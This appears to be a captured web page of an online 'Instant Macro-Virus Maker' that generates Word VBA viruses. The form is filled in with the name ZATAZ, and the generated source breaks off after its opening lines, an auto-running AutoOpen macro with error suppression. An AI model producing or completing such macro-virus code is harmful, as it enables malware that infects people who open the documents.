 Adresse http://www. .htm
The Instant Macro-Virus Maker (IMVM) v1.2
This, as far as I know, is the first (and only) on-line virus creation tool.
NO DOWNLOAD, NO WASTED TIME, NO PROGRAMING SKILL NEEDED!!!
Choose from the options (few, I know, but it's the first edition) and then copy/paste the generated code into a Word (97...2000 etc.) module named
after the virus. Enjoy!!!
Virus name:
ZATAZ
Author's name:
D.Bancal
Used macro:
AutoOpen
Text to display:
Teste virus crea online
The date when the text is shown (between 1 and 31):
04/03/2002
Generate
Final source:
'Module Name: ZATAZ
'***Generated with: ***
'Copy the code in a module with the same name
'as the virus:
Sub AutoOpen()
'The ZATAZ VIRUS
'by D.Bancal
On Error Resume Next
If Application.UserName <> "ZATAZ" Then